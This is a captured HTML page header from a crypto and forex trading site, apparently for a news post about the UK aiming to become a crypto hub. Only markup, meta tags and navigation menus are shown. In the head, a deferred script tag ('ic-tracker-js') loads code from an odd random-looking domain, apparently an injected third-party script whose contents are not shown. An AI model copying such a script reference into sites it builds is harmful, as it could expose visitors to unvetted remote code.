

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blockchaintradein.com/news/the-uk-intends-to-become-a-crypto-hub-economic-secretary/
body_size: 109885
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>The UK Intends to Become a Crypto Hub: Economic Secretary - Blockchain Tradein</title>
	<!-- Mobile Specific -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="NKXvet5X3MbPS4yuAzC3skS0RLLfflN_FZtTvXgg-is" />
	<!-- Favicon icon -->
	<link rel="icon" type="image/png" href="https://blockchaintradein.com/wp-content/themes/cryptozone/images/bti-favicon.jpg">
	<!-- Stylesheet -->
	<link href="https://blockchaintradein.com/wp-content/themes/cryptozone/vendor/bootstrap-select/dist/css/bootstrap-select.min.css" rel="stylesheet">
	<link href="https://blockchaintradein.com/wp-content/themes/cryptozone/vendor/animate/animate.css" rel="stylesheet">
	<!-- Custom Stylesheet -->
	<link rel="stylesheet" href="https://blockchaintradein.com/wp-content/themes/cryptozone/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://blockchaintradein.com/wp-content/themes/cryptozone/css/style.css">
    <link rel="stylesheet" href="https://blockchaintradein.com/wp-content/themes/cryptozone/css/custom-style.css">
	<!-- Google Fonts -->
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700;800;900&display=swap">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.carousel.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.theme.min.css">

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://blockchaintradein.com/news/the-uk-intends-to-become-a-crypto-hub-economic-secretary/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The UK Intends to Become a Crypto Hub: Economic Secretary - Blockchain Tradein" />
<meta property="og:description" content="Economic Secretary to the Treasury Richard Fuller, in his statement, said the United Kingdom aims to become the country of choice for people looking to create, innovate, and build in the crypto arena. In his first crypto discussion in Westminster this week, Fuller said that the new government led by Liz Truss is seeking ways" />
<meta property="og:url" content="https://blockchaintradein.com/news/the-uk-intends-to-become-a-crypto-hub-economic-secretary/" />
<meta property="og:site_name" content="Blockchain Tradein" />
<meta property="article:section" content="Blog" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The UK Intends to Become a Crypto Hub: Economic Secretary - Blockchain Tradein" />
<meta name="twitter:description" content="Economic Secretary to the Treasury Richard Fuller, in his statement, said the United Kingdom aims to become the country of choice for people looking to create, innovate, and build in the crypto arena. In his first crypto discussion in Westminster this week, Fuller said that the new government led by Liz Truss is seeking ways" />
<meta name="twitter:site" content="@albert" />
<meta name="twitter:creator" content="@albert" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blockchain Tradein &raquo; The UK Intends to Become a Crypto Hub: Economic Secretary Comments Feed" href="https://blockchaintradein.com/news/the-uk-intends-to-become-a-crypto-hub-economic-secretary/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blockchaintradein.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblockchaintradein.com%2Fnews%2Fthe-uk-intends-to-become-a-crypto-hub-economic-secretary%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blockchaintradein.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblockchaintradein.com%2Fnews%2Fthe-uk-intends-to-become-a-crypto-hub-economic-secretary%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://blockchaintradein.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://blockchaintradein.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='mcw-crypto-css' href='https://blockchaintradein.com/wp-content/plugins/massive-cryptocurrency-widgets/assets/public/css/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mcw-crypto-select-css' href='https://blockchaintradein.com/wp-content/plugins/massive-cryptocurrency-widgets/assets/public/css/selectize.custom.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mcw-crypto-datatable-css' href='https://blockchaintradein.com/wp-content/plugins/massive-cryptocurrency-widgets/assets/public/css/jquery.dataTables.min.css?ver=1.10.16' type='text/css' media='all' />
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1768728348" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blockchaintradein.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blockchaintradein.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blockchaintradein.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blockchaintradein.com/wp-json/wp/v2/news/1660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blockchaintradein.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blockchaintradein.com/?p=1660' />
<meta name="cdp-version" content="1.4.8" />		<style type="text/css" id="wp-custom-css">
			.header-transparent
{
	    background: white;
    height: inherit !important;
}
.site-header .main-bar
{
	padding:0px;
}
body
{
	background:white !important
}
.btn-outline-primary, .btn-outline-primary:hover {
    color: #ffffff !important;
    border-color: #013b5c;
    background: #013b5c;
    border-radius: 5px;
}
.btn-primary.btn-gradient {
    background: linear-gradient(90deg, #ffa83e 0%, #a75c02 99.31%);
    border: 1px solid #633600;
    border-radius: 5px;
}
.form-wrapper-box.style-1 .form-wrapper .btn {
    padding: 12px 30px;
}
.btn-outline-primary, .btn-outline-primary:hover, .btn-primary.btn-gradient
{
	border:none;
}
/* .header-nav .nav > li .mega-menu, .header-nav .nav > li .sub-menu
{
	    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    border-top-right-radius: 0px;
} */
.banner-images
{
	margin-top:5rem;
}
.sp-easy-accordion>.sp-ea-single {
    background: #023b5b;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}
.sp-easy-accordion>.sp-ea-single>.ea-header a {
    color: #ffffff;
}
.sp-collapse ul
{
	padding-left:1.5rem;
	    margin-bottom: 1rem;
}
.sp-collapse p
{
	margin-bottom:10px !important;
}		</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TJC9WGG5');</script>
<!-- End Google Tag Manager -->
</head>
	<!-- Header -->
	<header class="site-header mo-left header header-transparent style-1">
		<!-- Main Header -->
		<div class="sticky-header main-bar-wraper navbar-expand-lg">
			<div class="main-bar clearfix">
				<div class="container clearfix">
					<!-- Website Logo -->
					<div class="logo-header">
						<a href="https://blockchaintradein.com" class="logo-dark"><img src="https://blockchaintradein.com/wp-content/themes/cryptozone/images/bti-logo.png" alt="bti-logo"></a>
						<a href="https://blockchaintradein.com" class="logo-light"><img src="https://blockchaintradein.com/wp-content/themes/cryptozone/images/bti-logo.png" alt="bti-logo"></a>
					</div>
					<!-- Nav Toggle Button Strat -->
					<button class="navbar-toggler collapsed navicon justify-content-end" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
						<span></span>
						<span></span>
						<span></span>
					</button>
					<!-- Nav Toggle Button End -->
					<!-- Extra Nav Start -->
					<div class="extra-nav">
						<div class="nav navbar-nav navbar">
							<a class="btn btn-outline-primary text-white loginbttn" target="_blank" href="https://my.blockchaintradein.com/login">Login</a>
							<a class="btn btn-primary btn-gradient btn-shadow" target="_blank" href="https://my.blockchaintradein.com/register">Register</a>
						</div>
					</div>
					<!-- Extra Nav End -->
						
					<div class="header-nav navbar-collapse collapse justify-content-end" id="navbarNavDropdown">
						
						<!-- Mobile Sidebar Logo -->
						<div class="logo-header mostion">
							<a href="https://blockchaintradein.com" class="logo-dark"><img src="https://blockchaintradein.com/wp-content/themes/cryptozone/images/bti-logo.png" alt="bti-logo"></a>
						</div>
						
						<!-- Navbar nav -->
						<ul class="nav navbar-nav navbar menuzord-menu">
							<li class="sub-menu-down"><a>Company</a>
								<ul class="sub-menu ">
									<li><a href="https://blockchaintradein.com/who-we-are/">Who We Are</a></li>
									<li><a href="https://blockchaintradein.com/what-we-do/">What We Do</a></li>
									<li><a href="https://blockchaintradein.com/how-it-works/">How It Works</a></li>
									<!--<li><a href="https://blockchaintradein.com/our-vision/">Our Vision</a></li>-->
								</ul>
							</li>
						<li class="sub-menu-down"><a>What We Offer</a>
								<ul class="sub-menu">
									<li><a href="https://blockchaintradein.com/value-investing/">Value Investing</a></li>
									<li><a href="https://blockchaintradein.com/alternative-investments/">Alternative Investments</a></li>
									<li><a href="https://blockchaintradein.com/capital-markets/">Capital Markets</a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-investments/">Cryptocurrency Investments</a></li>
									<li><a href="https://blockchaintradein.com/portfolio-analytics/">Portfolio Analytics</a></li>
									
									<!--<li><a href="https://blockchaintradein.com/trading-support/">Trading Support</a></li>
									<li><a href="https://blockchaintradein.com/wealth-solutions/">Wealth Solutions</a></li>
									
									<li><a href="https://blockchaintradein.com/investment-management/">Investment management</a></li>-->
								</ul>
							</li>
								<li class="sub-menu-down"><a>Markets</a>
								<ul class="sub-menu dropdown">
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/">Cryptocurrency Trading</a>
									<!--<span class="indicator"><i class="fa fa-angle-right"></i></span>
									<ul class="sub-menu">
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-for-beginners/">Cryptocurrency Trading Beginners </a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">Cryptocurrency Trading Strategies</a></li>
								    </ul>-->
									</li>
									<li><a href="https://blockchaintradein.com/stock-trading/">Stock Trading</a>
									<!--<span class="indicator"> <i class="fa fa-angle-right"></i></span>
									
									<ul class="sub-menu dropdown">
									 <li><a href="https://blockchaintradein.com/stock-trading/stock-trading-beginners/">Stock Trading </a></li>
									<li><a href="https://blockchaintradein.com/stock-trading/stock-trading-beginners/">Stock Trading Beginners </a></li>
									<li><a href="https://blockchaintradein.com/stock-trading/stock-trading-strategies/">Stock Trading Strategies</a></li>
									<li><a href="https://blockchaintradein.com/stock-trading/stock-trading-market-basics/">Stock Trading Market Basics</a></li>
									<li><a href="https://blockchaintradein.com/stock-trading/stock-trading-courses/">Stock Trading Courses</a></li>
									<li><a href="https://blockchaintradein.com/stock-trading/stock-trading-best-way-to-trade-stocks/">Stock Trading Best Way to Trade Stocks</a></li>
								    </ul>-->
									</li>
									<li><a href="https://blockchaintradein.com/forex-trading/">Forex Trading</a>
									<!--<span class="indicator"> <i class="fa fa-angle-right"></i> </span>
									<ul class="sub-menu dropdown">
									<li><a href="https://blockchaintradein.com/forex-trading/what-is-forex/">What is Forex </a></li>
									<li><a href="https://blockchaintradein.com/forex-trading/forex-trading-beginners/">Forex Trading Beginners</a></li>
									<li><a href="https://blockchaintradein.com/forex-trading/forex-trading-strategies/">Forex Trading Strategies</a></li>
									<li><a href="https://blockchaintradein.com/forex-trading/forex-trading-strategies/">How to start Trading </a></li>
								    </ul>-->
									</li>
									<li><a href="https://blockchaintradein.com/indices-trading/">Indices Trading</a></li>
									<li><a href="https://blockchaintradein.com/commodities-trading/">Commodities Trading</a></li></li>
									
									<!--<li><a href="https://blockchaintradein.com/bitcoin/">Bitcoin</a>
									<span class="indicator"><i class="fa fa-angle-right"></i></span>
									<ul class="sub-menu">
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-for-beginners/">Bitcoin Trading </a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">Bitcoin Trading Strategies</a></li>
										<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-for-beginners/">Bitcoin Trading Course </a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">How Bitcoin Trading Works</a></li>
										<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-for-beginners/">Bitcoin Trading Signals </a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">Bitcoin trading for beginners</a></li>
								    </ul>
								    </li>-->
								    
									<!--<li><a href="https://blockchaintradein.com/ethereum/">Ethereum</a>
									<span class="indicator"><i class="fa fa-angle-right"></i></span>
									<ul class="sub-menu">
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-for-beginners/">Ethereum Trading Strategies </a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">Ethereum Trading Signals</a></li>
										<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-for-beginners/">Ethereum Leverage Trading</a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">Ethereum margin trading</a></li>
										<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-for-beginners/">Ethereum Trading</a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">Ethereum Trading for Beginners</a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">Ethereum Futures Trading</a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">Ethereum options trading</a></li>
									<li><a href="https://blockchaintradein.com/cryptocurrency-trading/cryptocurrency-trading-strategies/">Ethereum Classic trading</a></li>
								    </ul>
								    </li>-->
									
									
									
									
									<!--<span class="indicator"> <i class="fa fa-angle-right"></i> </span>-->
									<!--<ul class="sub-menu dropdown">
									<!--<li><a href="https://blockchaintradein.com/commodities/commodities-trading/">Commodities Trading </a></li>-->
								 <!--   </ul>-->-->
									<!--</li>-->
								</ul>
							</li>
							<li class="sub-menu-down"><a>Account Types</a>
								<ul class="sub-menu">
									<li><a href="https://blockchaintradein.com/account-types/bti-basic/">BTI Basic</a></li>
									<li><a href="https://blockchaintradein.com/account-types/bti-exclusive/">BTI Exclusive</a></li>
									<li><a href="https://blockchaintradein.com/account-types/bti-micro/">BTI Micro</a></li>
									<li><a href="https://blockchaintradein.com/account-types/bti-plus/">BTI Plus</a></li>
									<li><a href="https://blockchaintradein.com/account-types/bti-premium/">BTI Premium</a></li>
									<li><a href="https://blockchaintradein.com/account-types/comparison-chart/">Comparison Chart</a></li>
								</ul>
							</li>
								<li class="sub-menu-down"><a href="https://blockchaintradein.com/blog/">Know The Market </a>
								<ul class="sub-menu">
									<!--<li><a href="https://blockchaintradein.com/crypto/">Crypto</a></li>-->
									<li><a href="https://blockchaintradein.com/investing/">Investing</a></li>
									<!--<li><a href="https://blockchaintradein.com/banking/">Banking</a></li>-->
									<li><a href="https://blockchaintradein.com/advanced-trading-strategies/">Advanced Trading Strategies</a></li>
									<li><a href="https://blockchaintradein.com/grow-with-us/">Grow With Us</a></li>
									<li><a href="https://blockchaintradein.com/other-markets/">Other Markets</a></li>
									<li><a href="https://blockchaintradein.com/trading-for-beginners/">Trading for Beginners</a></li>
								</ul>
							</li>
								<li><a href="https://blockchaintradein.com/contact/">Contact</a></li>
								<li class="logreg"><a href="https://my.blockchaintradein.com/login">Login</a></li>
								<li class="logreg"><a href="https://my.blockchaintradein.com/register">Registration</a></li>
						</ul>
			
						
						<!-- Mobile Sidebar bottom -->
						<div class="header-bottom">
							<div class="dz-social-icon">
								<ul>
									<li><a target="_blank" class="fab fa-facebook-f" href="https://www.facebook.com/"></a></li>
									<li><a target="_blank" class="fab fa-twitter" href="https://twitter.com/"></a></li>
									<li><a target="_blank" class="fab fa-linkedin-in" href="https://www.linkedin.com/"></a></li>
									<li><a target="_blank" class="fab fa-instagram" href="https://www.instagram.com/"></a></li>
								</ul>
							</div>	
						</div>
						
					</div>
					
				</div>
			</div>

		</div>
